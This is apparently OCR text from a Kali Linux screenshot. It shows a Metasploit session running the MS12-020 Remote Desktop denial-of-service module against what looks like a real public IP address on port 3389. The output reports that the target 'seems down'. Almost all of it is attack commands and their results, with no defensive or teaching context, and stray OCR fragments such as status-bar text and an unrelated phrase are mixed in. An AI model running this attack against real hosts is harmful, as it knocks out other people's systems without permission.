 RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > set rhost 210.41.177.1
rhost => 210.41.177.1
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 210.41.177.1 yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 210.41.177.1:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free
DoS
KALI LINUX
[*] 210.41.177.1:3389 - 210 bytes sent
the more you are able to hear
[*] 210.41.177.1:3389 - Checking RDP status...
[+] 210.41.177.1:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >
73%
↑ 0.03K/S
↓ 0.0K/S
root@kali: ~
0:38
2013/11/7
lenovo